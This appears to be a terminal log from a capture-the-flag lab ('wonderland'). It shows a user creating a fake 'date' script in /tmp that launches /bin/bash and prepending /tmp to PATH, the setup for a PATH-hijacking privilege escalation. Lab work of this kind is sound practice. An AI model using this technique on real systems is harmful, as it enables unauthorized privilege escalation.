 rabbit@wonderland:/tmp$ chmod +x date
rabbit@wonderland:/tmp$ ls -l
total 12
-rwxr-xr-x 1 rabbit rabbit   23 Sep 12 17:03 date
drwx------ 3 root   root   4096 Sep 12 16:45 systemd-private-44191732a74140c1bdaba2d51b50eaa4-systemd-resolved.service-5ArVHD
drwx------ 3 root   root   4096 Sep 12 16:44 systemd-private-44191732a74140c1bdaba2d51b50eaa4-systemd-timesyncd.service-6sTf6P
rabbit@wonderland:/tmp$ cat date
#!/bin/bash

/bin/bash
rabbit@wonderland:/tmp$ export PATH=/tmp:$PATH
rabbit@wonderland:/tmp$ $PATH
bash: /tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin: No such file or directory
rabbit@wonderland:/tmp$